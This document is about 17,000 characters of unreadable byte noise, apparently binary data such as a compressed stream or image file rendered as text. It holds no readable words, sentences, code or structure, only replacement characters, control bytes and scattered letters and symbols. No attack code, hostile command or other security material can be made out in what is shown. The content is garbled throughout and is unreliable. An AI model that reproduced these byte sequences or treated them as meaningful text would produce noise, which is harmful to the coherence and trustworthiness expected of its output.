*��"*��J��j��(��*HD���J�tЪ�,9�����k���RL1�{����cɰ�̗�0�����j��f�F�y��b�K��Kfl��v!润q+%8"|��S�Nn9g�0����".�@���ֈ����[���6n�c�{:��!�T��R�~N�O���� �i�D���fc���h���^�|X8�U%PBT��Jj��g�'&Y|��m��E.L��.��"Hq�A�wt��Fe�fF*e�'�������`�-���2�LӐ��<w{ܼ�;ۤ�;I"ܒ*��P���!�A1dQ�HE�G1ͧ I��0%)IA���VU�P�*!�B��ze�_�X	1���X�J\�b�,c1d�֬!+R�U�ZЂ���Q�h$��@	F �2׸T�.���`APb҄&�A'm��O8�P`
��B��/��OyR�2��� ���֏�Bq<KZЂX�"��,�(�[�u���^I�Ĭ�/$3d_$�s��h7�c$�3K^ҏ?��"�a��(�@M�n����Bj���n��5n`-�@�/֑�fh!�1O���g;p�exba�����؛|�c��m?�h "���_<Ó� �ㆱ�R�f���_hA`T����.^�!R��s���+�i�g̡XXE�A�oF���`����N���0t �㘝D���A��Ҕb�-qɣ��T�(8� fjÚ�'��L0�I��>=�)\W� ��D$AQ��"�ǔi1$Z���6��2U ��.� ���V����xЅ�R�B"�c�PX�b����PSk�T�=Ȁx�#����%)9L�ȉ�`�.�B��{Q_� �����_�5�R�h���h�W�G��(�E[�rZXX�cvQ�`l���D�x�YhPw��`�4�	.$?������udLF���i�	������U��՜�Was0D� lPG�A4��6�pg<��/�0 .���2㳷 �C�wb k����$�a�p2��(�:�	�SD� �3J!h�L���L�g���Ԃ)�Ģ��.F�0���І�.I\(^�X�b1SJ��Fe��Fo��dA/3iNq�i��4S)�	}�K�I���b�P=�B"�@�T "��aR�)LqJU���DUUc�
��� �L����P��Jֲ�*�_]0���P�B�dK��Դ�
�j�!�֠����N(A����؀���0L(A� �)��60@
��U�F!�_��V�xY��6��*H��բ%ylm��(��u�$�]nF�����Ԍ�!�Hl��U.h^�nL��f�c>�9�i���uy�J�p���)�3���t@�N,�c^��u�v��k�z�:��Cю�9/>�	�����0��~1,<W��\�8���r��r����p!�Z����0]ݦ8�yQ�aG�)�(yHB��ݙ@�6z�� �Q�ϮE������%�]�'e)����7�$%qJ���Lw6��$}*FI ��+0�IH�JT�@K����R%��P�J��:a�˯
�#4����l� �*��~ug|ܪ�����(�+���EʠP��)I�
X���*�����)�+P��O��j�+��
�JRh�2֞)�">>�Ѷ��؀��g;�t$E�E�2W0"k.�|a��궒���$����H�.��������x�3P�d#if��ߨKG)7z�J��29�`H�R����a���xim$�l�c:*�;�K�,@=,�2���A�2J�|��aH������F�D�/�� dr(�B<G���9��G�����������L�EXL�aH�`�$��.�gv|�>b��®y� �'�Dj��z�{V*��n���M\*�˴l�`�"�H�
"a!�~j>@��Z*�jH����S�"V�T Ȫ�T(�T*H�>��NO�L����VM�\(�"fU��R���8e������#pO�|���G\�d���P�bb.a�(^(�B`d H-(��W������F"�`�-�FO"H �8b�-���$F^� �"2�/�M �M2�^Ʒn�2r�2B��D�F#.@#s6��L��Ff0XE��iFI�����|�j�!��7��|�;�����m$��t@;���C<z�/?bA,?��N`p�y��x�dA;t�qp&�FL�I/b�4DC@ApaL�>9��L�G�j�����P@j�Ǩ���PG���!Ŵ���.���`�����4*�~az<jɲ������\Ԥ�V���4s%��|�aH�*��d�z
���~��Q�*� *��X�ʬ�H(W������L8�%��J�X��f�X��D Wx1�\AYD�;� ��>��&E��|���
���|�4�.`=Q���.��eլ�h �`
�S�1h���`��
��@	�;�)�oa�O���HB��,�(D.�1z���m/� If*i3F�.�k4
�3P4E?C 	�Brc0�f�I$	��d�q"�6$7P���>�j>�8��&3 �#�����cn ��@=��_n�#�����2�&�ܡ,�H�;
gJ�R0.n!5R+$&-�2���P�E�R-��g��k�A-��x\�vX����A�n�~�y~������&@\,@�.�C���K�NL�M��{>S3�NN��3�}���'�ȇ(�P\A\�(��3B�Q��;Τ�b�μjTP�6�N�`X�q!2O�.HV\:[�X��Wv����Fo���Ҫ��eӾ�$�H�J���/�=U �����a�!�!
vV���!��_����-�ԱZ��\�*����|nb�<�-|6f#/I��R�|�.zK"/C3J�L�4~& c�.� EQ��怏vvf�F��-$��5<�蜦@�� �j��ߌj` ��tI'e��b J�r��T(-���C=P@���?��,@3J�r��.gcR�>�|��@��8�Pu7�+-�kFRRH�f8��+Jv\� ��Ţ��jJ��v�S��1q�ɮz�$����L3�D3��3ϥu�$}��N�����
� Wa
�\�P�A��Q`�0@SB��"8��L�U!P�]��X��XL��J�(>�T��xQ�!�&H .���ob��(��)<�
�j[�*^e�� �q��S���A
� �`�
d��Х	�@A���6���³��
��b����a���X�-�B4�bb�ga�"o�e��3d&�4㏈�3�BD؍.RsdvEs� 9���2V�d�qtT��i�F%��oI�>0�a�`<����l�kG=�ֽ�?~���4����q��A�P �������\�c1�� OM��:�O���kN�
��-��L���k��Z�xL��l��Nvb/'5>`�(us��;UJ���$K,�(�`u�,�����3;�T��|p7V����y�\�
� �!%#�g"�(� Y}SV�W�Lo���W���U�ٛ��U��|����W��X�W����\�����#lU&q��A����u��5����'\�b�Ӿ��hվ@ �b�j(��@�%��QA+냽���a �$�,N���,�숈Gc2�O4euF�)��bvE�Lt#��"kV �Ȩ�-#E� �d��5�M��Ep&s&�k7�� 8@� R�N ��F���m�?�����|IlwI� )`� @��)���t`;�! � 
4*+��H!��Ғ��r.Wd8 {{E�Q	k��U���El�s���d��Ly(�1���8Fx`KfKЎ2W@M4Uu�4�\Z5��N�a�W�`[��	|h�w#!v��@BPB ���yEq�]Ūͅ���� �s8M�UȪU4�X��\�ue��|A肺
����E��9A��
f�)("<�q�*�������ܤ=��L���%V���h�Ѕ�7b�`:\�:��3���H��"��bK� ��`��,F-�Hc�Ag��f+�3(IFWve}�E]8 ��f��f3 �ȕ� ))3i�h�i���Vj�������P�z �[��㬹�sR=�����������L��>&am�G�f�J�R���<F `D���M�����!OUR�v.�tEh�L�8TR9��"�uVLT�I���2WE�'sM���Dm�L��J��x ��quυ&�U��.�U�$4k4cU5y��#�
����<-���W!��h�]��VZ�IEϰ�TN(�q�9�����9V�\C��[��yU
 �=�H��(������jP�γ.A�l��Y�Zz}J�`�����3>y���Ȣm(�)N�+��x  �,��i\�_8�t�"M���md�t֨��Ё uօm�Hx>�?C���/�6�m��{��oc��o�!`��lئ<��I�<�����Xl�K�GZ=�>���?, mt VN�  |!q�0����~E|�P�ڟ��	� �	�vA��l�uV��L�G��S�ԕ�o�p1ste��k�JJ�0��A��^���d|�'�*!��<�[x�
$~	~hx� $d`���R���?�T�ۅ��۽;��{��9WeY��Ц�V�]�ڷ�\hY̠}�u�����'EVB������b���P(�
f���� b�*l�� a	�43��C ��2拌��X�X����@j �'�F��
�|IHV��4�YXS�B�:)8�� �)���J�4�V�hs`�� 5�ԩT�b��u�,�n� �+,�`�vK6l�9[����,��c��R㋖5�=�j1s�;�8��D/K��i6�k'�&�}ub���FVY�E�ӠA}�O���gk�9Q�j�n��_�v��'KuYvd��[K>�`3W�ȩO�L�2��8g��y?�Ư�ԝY7O�_��ѢekF�lֵ�0o^�g����_��`���~��_
j��<�#�><�Am8Є0t�!:@����!%�≆��@%/��E1��E08#�42D�H$H ��� q$�H��I�!��A>�t�?W�å���`�!� c�!ir�%����Gmr��l�ɑ{��� f� �ꆙb
h"2$�h���嘃 (�G��O����AM6�ȏ?~���~��!�$`6�c�
���$���0L� 'e��G �TҦ%��KGdZ���D�ܔ)؀�@%E
P� U:���\<�TVWA�UuՕ]U�v�U�Q=E/]��E���Vc5�TX��^z#�3}���s�(���\�X)�5��L�� (�

v�![��Zi��tZ��&�����>9�a3�`p��-O?$�f�:� O C;�9Ђ���r�)��`
�y��/��7�x���Iگ��
0��G�)��'�)�w���9���=����F�~�#G��)����<\�!N>�"�X"���"�3�X̎�J�20A2�H� ����)�f�!�lii���e���y�a�&�\P'�v����q���5�}��
p� 2�h�{�Y(�f���ְ)��0r�_|j�����j�jV- ��8Q�1@���*��P +��#)A�H�$� %)	J�!h��5u��N:`�u�@i�&$#t�s��\�te%+���mHz��_b��XЁ/�Q�si�S�X�� L
S�0��0sfϨX�,�0Z,b���dz1�!@����P���Ȃe�)�Nd33�q�=S�N�3���6'���1��l8u8B?9�qH*�G)�#�qd�;�����3��>Z��.H ��X�y�����oz[��CKH��AC3d�� ��'��t�.�(4ar2��T��}N��X���*l�/G� ��
$�HIR�����AJU�������z���%6y�#r���B��/U�P�랠
�
@��QW�B����5jQ��R��T(7t$�"��H�O��+U0Pl�0`�b�����M0����F$8����XGHְ�u��ҲN�`��`�4
�h��E�F���D}q�PK[8��,na�\���<��p
oxV#l�T���n���p`��b���Mc^�����hL�	h@n����x�g>���H+f4�����=Z�g>��	���M8I����dc�@)8`�gHg\�76���TGk��x�c���m�� +i�ȧhЀ�+ ���A�qF�z�89qD3�!)d!},N�35M�E�����5�a��(G���4�Ժ�EBu�D��Ժ"E��s?tO7u�N�Ш��D��Q
��S��<}��N,�h���D$�O��� ��-�Q��A�.���mV>Fa�=��
)���d��h
,(ȫ�V��\@h: ��� �K"��bip��Ss>�%�վƄ9B��iLc�+�DA�s����Y�(����e���X/ >1�v�4_a1���#�f9����FS%.{������9 ���a����,Ha�^�A�@Y�&�����v³��6g�6ji�l8��\@\o��f�V ��nx��n����8}���[k��ZsC��_��ܠ�0�!aD���т(�S��o�<���VK]�A�K�����1SD��&5�{M��F�đ6<� �
^09��#�I!�Ӡ���M��R�<���I�8}:7��D@�୘K{���h�sAjƁJ����-$A I�(����I�iP
uC��i�L�#���I�~�m���<-�
\�+�r� �;@S4�ejJ����ă)��Rq����fv��z!���9�H�WÅ��d��r�+�jQK�l��Y҂�F�冐&W�������bqb�����{�b_Vݗ�C֫va� ��	+�D��`�p�k���>cG�<;5yT$Μ���M�5�v�n���q��ч>�P�Nb��a-�P�g8�h+e6����[ޡ5bC\S���Fo��	�A7�4 �D^��^��� �s^�p�1!)�~�SM�t_��q/bM�_3`5�M'	5�` $F`�SNG�:�D;L�n�2�%es��;��s��/��`R=�SfK�<�cأ=���=��tޣc%u>W (��(��s\�s+�%�`d��cO�?Q�?��R0�*<e@�Sa�s7w`�S|A-QT5�)Q�,�>F�A!-�1g%D-.�w�0��`B���	0�0.J�� 4�CWI$�eaz��i��.p�h�7Wu���D�2���V�K4W oaV�{�]W�E|��j@{1X�M!�P	�	�`�3�a}�Wl��G0�3����}ɶ��v ֦���3�p4���@XPh�p ���pnZs
Ws�	X�5�po���voD���o�$ Jp��]��7.����8�5!�0�L#290�!.`3r��M'�#�@*�a�$$Hp:LҔI"�Gb�(��Nl�b��p��\xP\G)/�P�Sbb2�ab�J�u�p�&_�P�u����(�C>��'��c
��,a%� !pWvi�v��"0 `e��+p)pws�*��c`����$x��Q/q �T��qG�A-ղ�������,hI!.�9�2H�M1DcQW��q���l��x.���GC��N�C�80gACa1�=d�J�/��P�������|AE���P1�pFP	�	��<��@83gշ2�5G%m9���3�~��3�"`H���
�k`�mDPFC����d��[D�jcVCW�ޑ
��
���qo�P
�5K�T�	��녒��KD#�F�5)_@_ʄ��"m U�!���M�c�2�dW$!�$F�8xNfjNS*�"����Q��p��J'�m��]�sy�=����Ö�uc�zi�hhu�%��(f⨓�<�i%�dL��R�Mg(�e60��+����JwaV��+Q��Y E���X��"DB�w:��BSp��{&�X.E!C#Jh"jhvECd!{��KD�7���=�is�/���ҭ�F�9��i����7iL��Q�x������ ��XE��p[U	�	�3%38��-��|��F3�l϶H�3�p���\ z���: ���14bC����y1�`��oY0�5�p5�Qo��@� ��\��K�88�1���C3�r%औs"c 3�m�2P��Zz���v� ��r`d:$jzN*�r��r�2(Z�N��oi������S�0�|(q)(��/6�1u�Cu�P�">�s�(uR(��c�Bcd��������?��R�	��R	��.��*�<��S2�<�(T�+qG@,��Q� g�2� �l���G�|+0��`�Ry�.�ih�X��
��v��l���i�0�u{E�sQ�Ɖil��[�"
�`�G.�+���CQ����W����U�!�*w�[}����a�=#��~̖�ܠv��p�����:c��W1��౲��	�1��ϰ/�o��oѡ�����&鑜d7d3� "pXK��H8E���8w�= 9{"�PP�m��@3�^�*F���#�BR"%;T$CR�lkJ҃K�$��[2&��v�t�ۧu
dJG>|ܨ�P \�u_��}����v	Q��P��c;�Pࣗ��Pf�{Ȑ�u?�ǆY ��>�W�_�Y�MD9#m��r��K�r`-�˙uG
��y)�(��A�SA�hA�X�Y�	�I�j� 00P	/��+ѐE��l��)�)��묙��G��־�W"�Z��{��F�N��<������Xq!�������!ƹ+��+��.��t���2����l�蠊�}p$3�x��l�p���@Z�G~�Fp/d���`sSd3	���a;��P���ƕ�ӡ�D��5mK�a�D�p�^��^�%���K�@L����!p"."M�0��U��_k�(E*W $"�`�3�k��l�$��rB�#���P C��@Ȍ* ~���(xK���ǁk�m��m�(�+u�<�{������:).>X�rYg��bz��4�.8#S�����%�ک�e�av	0䆤	t �,�8��A�껵�x:A)��	���� �`U h�0��J#jh���8��ΘƝŸi��}��V�"���zz�v�������[C�P /��. �M�U��	B���	+� *���L� �uT$�}ڠ{�}~�M3�PH��}��	��<j�-j�:
0�D�Zc��D@�`�Ჶ��P
�p 
(U@o�Wo1�5 7�D�Ejmb�KD,�U�!U� Lq��!$�!�U@{3��8�Md,e_��*_��7hNJ�`ez�ik$L�#^Rt�2���ׁ=��엃^���{l�r���8��Q�Rwن>�]Ƀ�'�"�L���ȃҪ��ɍyʝ�R�s�3�9�<�K�� �� vǙ��ˢ9�ꆽ����f���g�W�����}�.���B0�F
�J�.��ћ�����τF�����<��	��>��IC�y�j��zg�/��C��@�� "��S��*П�M�-�Q�����z���G� ڀX�X�% �������`��0�@�5�5��7�������1>~o���3���]���}3�w��u�� �KI�L���M ]}�<D !@ K`��qjn�]�����B?	&�w~�G"$Q��
�c{�����}�P�{��|/茛�tۖs*��ؘ��0�U�wy��Rن
Q��{ (:��?��fH>�|{ X�q��SJ����%�@�����a�+m���R���50sp��#�fK�������ML��	0�g���-�J�Cq��'����]���C�����8.ޜ��,����������r��ZV�0��������� �y���	 �j���dD����ցXG_�\�w��>�%B�Xg_� �Nh��%U�v\��؀c���3Uj܁S��Hx權3���jq�K��_�����-`�h�*U�٧O�>	;ŵk�_���:{V�_�֢l�Vm�ʵo�܍��nݶ)㦕�"��	�h� �!M�ydP"D�$�E��/����ϑHG�B�4#F"1BҚ��H��������ٳ#��f�����<ѠD�H�9rW�˸���Dǖ3/@|б�Û'ق��D���_�>=z�W�O��}���X���䶐��s~��C|�'��A$l�	(�(��JH�C
T����(��
Ȣ |
8��o�ъ#����k�1Y�!��~ր�$!���"��I�:���Jz��M�0B	>�`/k!e�2ˬ%�ZЩt�D�8ᔓN8�q��:љ��5���M7����;��3Q8�ԓOB�X"����`�Hљ�QR�4b�^�<�c���Dt�C����Zc����J�,ɣ`�(��p�Ƒg,> Gr������:T�����\����Υ������u���[�F�U(�s���~�闫t�:-��
 ��쯶 ӫ/����xHA��1s��0d�*f ��f��-$��
��f��3y��^�"f����6$lz7؆f-6�h�e�+�9�{�:���N9��+`;����[�9��fO>���.	�����o�+1����O �KD� �d|B���	!��-�p�)(�P�H�/��T0lnħ�����#���|v� �bH#�Tr�?�U����x��sA�u��R0%�K	�� 1�LtM\��D��ENFӼ��4�$e�{�q��QD݄}E��S9	��h���1��F�Qa@�`�*UMA����@�4���U�>��P�&3�F(�-������Zڱ��$p	��f��&O�3@��M��)tx.�$����)�X�g�_��3��/np��A6�B���Eau	�^��L�/Wd�]��M
#���0"\A
(������i�f3��g6s3��fg�aM$^��A�h��o��3F|�8[�s
t �9�@��
p��-l�I��y���D����������ح�I@O�`��D��?t�N&��7��t2���`J�qm�P�0�1�r��0�9��rPh+^���E�xьx�#��G���햴�&1�IO����'<H��X��ǥ/�f2S�d�5�Pԃ_A����	�#�����m N�bSF������M�ZS4��'��	Mb��4\q�^�
��Z���B�P�b�Z1�V�p�A����L0���Q3���� ��$��l|@�h�P���#[4�G���#� �8�g��(B,���b�O8���JW���O�`���)~����-Y�E�؇mqa|���Y��@Ech�1C��(f@���w�L�J㙚��
:3�kb�3��hC+#Bp�1��ęHѹrk����2���>�[xF��0�@������>������S��?���-�����R>�I�(D̎aH1�8慚0��E3�Ҝ�(W�)�@t�Q�Sw#~�hGG����$�
܎H��]�r�$v�3"��
4� �B�����>Ї�i�SF���Jzlj(C��b��X���{�c��XM� )�sL&��*T���� �!U�"A�^%v���,� �&u�2��F6h��\d�hG;�qv�@D�Յ(	�Em@$µ�hl�:!�V�q��E)�RWY��Wg��\;t�+�t�Ea�mK������.a4![j-��c��f��u�lLf0�52 f_hPgpfG�5�A�	$kd�����&IK$�V�̦�?$m���W>�{�Ԋ;npK�8�)�y���jG;���+�S7��?�~�!n���?{�O��k�V�Η{(���Le��0��2�_(�!���I�|ο	C���u7�L~|�`A@'��d�~u���Ps��:8iw�J�r�$!�'� ��'&R���d��!���8�g������5I�e
����'�5�L��1�u�v&��La��`�^�oT�= ����:@�,P������<��,f�T��D�HEh����rn�ơ�v|@$��R0�%e��H9*@3�dD�Z��E̇�V����_[!J�����pbâ[��.�e.�65JH�LaH��:+7ц`�U(�;zf�bǖ4v�� ��ۥ-�6�`�mccH������Mlb��-h�lR8^�%ѱ�r���w��⪎�ⷂ�7�b� a�{s�R�%[�%�������8�AH�Ke�/į���&`���&���X��(x��K�����) ~��!���	��
��]�2�]I��+�᩾Ra�c0Y:/a1	 ;�� �j:������s:詅���2	(�C;�Z�4,��#��{���1�z1,&��� S ���Y� �)����0<231;<1�*�[�������h�X8=8�k8�T8.8E.�-г+� H.����li��p �#��g؉���׋=F˽u��)
��*�
�
�r.B�0�ź�+Z5���1r>��A��1+��gh�'��̀�y6@"�+@�Ԁ�����AR��H����-��6��6x� ��?�9���G�$l�Jj����y����d���7�l�$�h�A��$H%��6	܂6`��(�Lbd
&����|8�s�1W�)�AE��)lڂ����nґ�� �"��t2'$���X8<�*�H�� N0 @�^p+�'�	(=�B�܀-$�8�B5�·C;�{C6<�2a155C=�tP����i���2*�;+[�T@H���{��d�I4��[���������X��eІTp0!.�UDE.��v��;{E���ĳ3���#�����	�S+���uq��z�O�=���ݫ��"��>0��Jn�FU���;�&p���,� �/ ~ h�%����#���A�؊�/ ��BH�x�荂D�����P�a�H@I��P��H��Ȋ,�Rz���q#8��B�����C��ďԏ���Ap�IW�����&8鏅c��R�C���с�Aʉ�<0p�&nz���AY9���+�|@Bu2M��Ą�J*�NЀ)0�{ʒ���OI�����l���ø<�ZX0ٟ���<�S���-Լ��?��R)�Z��bpH�̛z�j�����Q�ă�����MDe�ThЃ��P��h�Ph�U�%0��3=+YP�1�E��sxspNp�E
FRg��lHFi,����"��'�!T�"��b,����D�lLׇyO�z�-p�1����"  9c$��׺��`$�a�dC�܈6ܪ�ܲ��S�D�����{H��X���� �Ip���ع�P��,�a��H#�DI���`�D�@�A|�6��E8�0�br����R	�p����-�h�J
p����_���Z��.����+</KHDU�ԫ��t�+ɒ8��K,�S��pL3y�  D�B;T�����)Լ�ۤ�#�i8�� �U��6� -S�T XI YQ Yx�r��]�1KM{���Xe8�8SX]h0�\m��5�UL�v;� h��xH<��\,� ,P�gXֲ�=�ֲ�V��"����TF�� �� z��J��5l\,-X��h>j��+J�6Ⱦ$0�ym���H�
0�8p�������`$��Ӱ�� ����6��C2`��GF���լ0 ���
��UQ��Pͺ��نɏ�,�(%��e_�����|��  M��ك�0A"�I"-���,fJ
�A0ڿ��h�0�M*���pr0�ё�|���05�[°=</K� �H�:���>*ĒH8\9%\���G�[/<�[0�B<�B���.Q�/��iH:Mp�<�PJ��s�{ HN�)Z��X�\���P�԰�92�[�S�����ƣ;P�� =`e�=P�P`�Pv�P���k�(����3�3ZY� �2r����,@^�]V:"8��R���m�!�N���_�^�b���+ʢIp���/R����@	z��v}W�����W�-�*H Ђ=P8�R�>X���ș����-�,�^��3���`ه�І��Ј���h����F���H��,�0a���7���|c��h�0�lN����1X�#M�46bk�A��hё�c@�����Q0��x"\��ZӁ��d�Re"3XWkS� �J�D�ӵe�}҄<M:�!\P�����~��Cv�7V�Pa)�*�J�TH&��*�LW!�T Y���J�����2kjI<K�D��9���T�r �4Pv�r,X]EЃ�m	z^�_�v@}���[2�:�#��� v0��V^s�NsI��`
!ҽH��'z+�f�ti�(��Q��Ȣu���1�m�"�;�y׏�W��C��
 �ʨ�*�x�'����5غ���W�`6�$E�6�Х�q|�X�`���T������pi������kj@#�MY���� � ��iH�`Y�e��pڤ����H��|��d�1� �!ZW1���'}�M�o��&���Zq�,����"�b��1m��5��<��;8;phS *�^���'���>1���;�kIM�7>�Im�H�'�n)H�Jݻ�Lp�?8�ȮlM֩F��Qe�^B��'�)�6eKO�pexE~ �T �hq�m=PoXŴ��<XP8N�X����؃2I��6^iF^�>�h��e�VGKi|+ݫ���G#+Z�+:����v6��R;>0�"%&x�T������=h�P�gPw���0??"P0�e˶@*X�!iC������a�p�X��?����`����F�����P��T������*����	������&p)d
b1�����A�#��fb�(&�&�Z�����Չ0 ��"��%�ZL�l�ܩ2�03w���C$����+�8l�y�O)��s9���,��˃��6��u��G��X��<�Y�$�X��X�lP�lP�)S]��<e��KW|�^�;�v� ~ �W��{�T(!PE��� � �:��$9���0Y�<#�Kr�9Pn�V�c�na�=�$�hw�NH��|"�x�qo���m4W�]>O���mtn��>���p�6��(�`6�0��%`#Cp�w��eH�?���F�-��`P�ߊ�ܸ�
m�fx� @ �@+"�e�-6$��!C�	��1b�a�ѐ@�ڀ��%�ʕ%:`h2	�M^)P ��6M|�iC��&c`��D:�	�1SPPqAU
(ȊJ��)PZ,, �� �bǎՉo-�#m��r��\+5�ص��߾��Ĉ%+V����,k����c1V,��;v\�Q�JÔ)x��S�R/�z�N=��թ{	���k��P'Y�.�۽t�B�`��A#�z<+V� �I*H\`��Î���eq�#k{,��/N�&1��k"�/�}z����_�B�}GL����~ ��! 9�p��6Zh!����C�X�,u��	�-f�;"D"A���B�8`1,b��93�H�8�8s�3�8c
��h�)���=�������3N(�<�P(!�WR9e T��/[R!�Q��%�cn�E_�E�I<@C�<CD4а3db�
�0� qbEm���,�h$f�!#HD*飓2��`��󩧘N�)����H	DPe�Ba�PDE��E�*G��$����M,-��M�DR�4PD�E;��OM8��OC��G��cX�BT�\�TVeEA�	���X�
��Z��Np�UC\w�DS�W_��^�=��`�5|bk�P���
'=L��g�R�o�Er�o���2˽���n��p�:5�|�͠�Cqa�tN��
T� 	vKoLz�ug��M�e�	��|Gv~�-�5{kt��{�-
G豇�	� ���0�D;��<�"9Xv6؋��+�`�:}����/2������㏦d�/G	��C~BC�;�$��x9�n��������ef)�/Q��l��F|��� @%#m��q$��D2#2�	#�3bF$H|i��:����:�+�G��n&T-��2��Hm�M�e��F
qDVm J:��0!4�K���$+@I"���&D�	��`R8���)c�@T�b�f�*��W�b/��e_:X &0�̥`5����b1�Ak�1ּ&1�A&p���r�����g�p@��C�f�ñbi|��(:@98��س0�,�yt�P��`v�#*����;WOx�����g=Vd~�81��g=�	� �f��m�H�;T��P``�ۀ P� �Cy[�P��# .? *�,����-##Ũr���9lԹ�.A�܏zLS8iw�0��T�+E)K`�R�b�L���v���/��&o^!M_�BBP�sJ�	�� <cU���a�e�#	�j���gN��T����>$�S�Ҕ�4ũM��
5I�<Ҫ���Vٟ;r@�E�Z��(��Y2�VJ���be�Ze� A��tm8�Rx*B1L��R��.05�d%+,�BH��|�P'���Nn(0��e`sIX�#�� D�)�,���9�=kh��\���q"d���33��3x #W�F<�q���4�	��qiN�e���BMj����5���j��X!�cY �M���O�� �(Z*ā����@��B1m<h�*���X�2d[$a|�˘9h�8[�F�����
�=�7ґ����inI>rғ�D&2��J�����e���������4ItWHDa-+������2�@ �
UЧ�P�}o{2���g>�6T��C��߁\�U�_A4ʫ��ϣ��UPR,�\$!DiI|%ʪX�Z� h�cp
8�`S�e�K�2�d���� ^+da"��B�^2�*U�R���E`:�a���F1��c�z"b�>������u��U�
j��0��x�+� �L+=�蔀*�Yv���Ǌgj��c���T>�$�|��5�����-���� �m!��(���I��"HLpqAxm?��ʲ�gC���TD��r���å/hd�q`n6���$�e�BI��蘴�'�.JδҔ���/]swgzݻŴM/�;	�����4N*��
� �ﮠo~K��� ������p�(�)Mm���3h�6�=�~��1JD,��(NGbl㊎4�`�D2�e]����dP��o�LrOw��q���T�r��;]]�C	���|� ���T�ůְ�]v����Q�*̫E����f�-�_���錝��9d�U� �g���}�{�Sx�Zh
$@u ��:�;���Ә��2���z�3�!�l���� ӞB�m�g��,� ���" 6�
\��䐛	���v ?�ahG?��j��]0~��Vā�hEX���qI��A��(�0��	gdC���2������I����y��͛��w|�Y_��W��B5�
��H�@��A�a �,�L��X\xOL�t��!ԅi�`��S������~TDL��%�����ќ��O��I嘌	�A�X��زI�$B"@��S	YO�S���S@�P5]�=ݺ�	��@���K�\���\�E��Eᐗ��^��bt��Tc����"љ�q
�La=Gg��&0����Ȕ@�t�����1�cA^c}GcL��xP�cy�|$��}0R!!�i�}�a�$uH�� <�C	�A� 6X�
���p�k-(��bhA?�A|�����+�H��88H��D�LL�t�C����p�8pC���������y�15)��2I�t�쀉�W������7B��D�9�@$F�(JT� ���(J�qO�`�Rؤ���l��x�TdB��F`@�J�l�G��F�ʫ`B�O���AD	�Ϭ����T5��I���@NJ�a�f�Mݤ�q�N1�"�S�K>�S��D�THټ�@H��B�Tqݖ��|�N�!V�����uM��Yqb����`ȝZ:�@��P
tt�qv�`NȐ��L��A9����M�0�x�Gy<#��p	� qVb�^�")6�n"� h��0�f�,� 6�	`�Ԋ@�܀4H-�f���
���Ȃ>P�)
	��2��r�Ë�R.��@)�7�����u	��x�� �0	�iy���D�5���\��4���h���	~�\��>R� ��~��$B��<�!<A=FBH
v��X`�E����TB�
�y��Ȥɝ"�H�dH�dJ��E��K�T�9KBPP�@L݄�d�@��1K�h�Q�|PO-�Rj�S>�QM%�Tż|X8�
n��t�P�ׁa؉Y����Y�!q9���`��&_bh�~� $P *$@�vF"_"�gȀ<f�ucr�d�eP"eZyb��*��i�Z��h>�f��p�bꥦ;�A�	`�� 6�B*� 	� 6`��8ÃD��
d	ڤ��D�|@���`�:g���R���	8�Í\g�87t_8���!�xN딧9�c4�ۗ�'�`��'zB��ԧ� �~�C0B� ���0� A>}ATA\�H�DY`�J�Ϥ���d
z�F�DvO$�@
$�p�H�����ȉ� T�Ķ ��$��
��JG�
5l5�HD ���h��d����JK���R���.�R�P�T>eV����AP���DHt�������v��}����tM�և\��U�}�p���@UpB����j@	h@��a� '��"���#�ѥ��#*eQ�]��d���G�e�"[��MhY�"��q>j�m�m�"���5�A��
��DI��`@ @?��0��{��+`�r�H�Z5��TW唂�Xg6T��k�eC6��Sx�[�ȗ��c���z��d������� �S8�T��� $�쁟\O�����!��@��q�T?�k���Fn$#�Ϥ��tX�FM�`�\P���Ȗ�I�F�Ʈ�ʤI!�NN���(˲I�KKV&�AP�h�(�"]S��J�TXEf��UP@0iX���hTq��}�������СB�YI̛�%�Q״���~t@��fp�ג�H�є�t���aZd]�E�%V֙��aP��:�(&���.�	��B�"i��U���A�A3���
���A	��C� 
Ln�Z-6C;L�٠�]�C4������;�v]N`�u"k�n��y��Iy.ӑ<�3I��pӖ��{�g+�۶ޛ ���h�T�2$��A��=6�X��@� A\��pO��+�V �l�Ce �] ����h�D��o�����s�>lB�����	��(K-�Ө�H�
,����.�BAS$��,Ṡ@B����W�@Ձ�C JUYt�[���ŗ�]�9m_LM��6�ۙYa�׬��$����]G�"u4Fb�tx8f�V�`T$��W!jdl&(��t��<jo�O[j�f��;`R((�ڔ�kR��fl�Ț+`Ç�@�!6A	�&R�M
`@,q�2��C��5%?��h�)���r|7T�'tc�x(��(�I��r� *�N���;�}Eɚ����@Ԕ!�A��Ix@�y�8A��P �J8$�0���m�4�O$H3�\
�A@��I�O�
́�@8� ��Hq�B������D��M�3��d��Q����H���3҉��%@�m�4�EY��Ka�p��C@>�NCцe\x��Z��e4_ �·��p��U�bxH�)� pv\�xD��Ix���4��*��1ř��q�U*�u�qR���@*�A(��VG�K+��\�,D 6�Gja��]���5	�*�8@;���3p�[K�9��7@���d�l�uk�����x-S3a�2v+�I|f+71�9��/����<�Ü����Gr��@�Ij7 �<ʂV\�<�j��n
��O@EX���D���HDp�\H7���ʋ�p�q�X��d:�hL�h���M�Յ\��>/�O%�iy?�x�W���
Ê� !�7D��׵�y�W��0_�G��7X�YN��I�����R�G��ce^^S���4\B�W���"���1���hi�'ڻ��)rȮ�^c�@Gu���@
4xf�^WoA`@*\C��j���8�-�;��C)��X9�+7~2�� �r�#��ߪ�y4�����|��{�ך��A<����%��\г�(���^A�fO�D�C��CYX$�Iԫ��6��L���44p��7[ź���\H�wŞ\L�XV::��f�Z7�ݨ��$��=�z�
�����7
[�@�:���,� �,����X�#�-{��X����~�Ùס�Ge���~�;FĐ��Yj,�R���G����X;Y�[^�Xu4��q��x)�8�'��{���1@�����T+�TXF]��B�,�p��v��a�������xl�8p�8��v9��@un�)��_s�1I��y;Bk3�<@��'P�@yZ�3�����.4���_�|�r���"3f�R��IJJҨ�1��-�dD�iF�+��d0b�QFf��D(#$A?��%(�HH����HW�~1�
�"�vK�g[�	�V�ڳk��e+.��춍���YP�Dl�p��PVVL�M�-��0&<�2�&�1�3eʘ)($P��Biӧ)\ ��B�%z�3��#
j*���n+���.P����נЏy�~�d�Y#Kt��eŨ�zv�ӯS�.}��X��ב���>����A;}�ݱw��t����[����P� \/A�(�@� �0B4PA	��wN� Y`C�TJ����5�HqT�;�dA�xn���i���� ��`H"�~�x�s�� "��$�~�9%�I���I��D� L1�K/Hs̆�L3�_�H�6�L(!8�T�M5�s��"J�
